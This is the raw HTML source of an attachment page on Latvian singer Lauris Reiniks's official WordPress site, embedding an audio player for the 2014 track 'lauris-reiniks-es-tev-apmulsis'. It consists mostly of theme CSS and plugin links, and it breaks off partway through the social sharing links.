

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.com/?attachment_id=4471
body_size: 41536
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; lauris-reiniks-es-tev-apmulsis</title>

<link rel="stylesheet" href="http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; lauris-reiniks-es-tev-apmulsis Comments Feed" href="http://www.laurisreiniks.com/?attachment_id=4471/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-1a7' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="lauris-reiniks-es-tev-apmulsis" />
<meta property="og:url" content="http://www.laurisreiniks.com/?attachment_id=4471" />
<meta property="og:description" content="&#8220;lauris-reiniks-es-tev-apmulsis&#8221;." />
<meta property="article:published_time" content="2014-11-07T12:13:37+00:00" />
<meta property="article:modified_time" content="2014-11-07T12:13:41+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
</head>

<body class="attachment single single-attachment postid-4471 attachmentid-4471 attachment-mpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.com" >
							<img src="http://www.laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">lauris-reiniks-es-tev-apmulsis</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4471" class="post-4471 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">07</span>
			<span class="blog-date-month">November</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">lauris-reiniks-es-tev-apmulsis</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><audio class="wp-audio-shortcode" id="audio-4471-5" preload="none" style="width: 100%; visibility: hidden;" controls="controls"><source type="audio/mpeg" src="http://www.laurisreiniks.com/wp-content/uploads/2014/11/lauris-reiniks-es-tev-apmulsis.mp3?_=5" /><a href="http://www.laurisreiniks.com/wp-content/uploads/2014/11/lauris-reiniks-es-tev-apmulsis.mp3">http://www.laurisreiniks.com/wp-content/uploads/2014/11/lauris-reiniks-es-tev-apmulsis.mp3</a></audio>
<p>&#8220;lauris-reiniks-es-tev-apmulsis&#8221;.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.com/?attachment_id=4471" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.com/?attachment_id=4471" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.com/?attachment_id=4471&media=" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
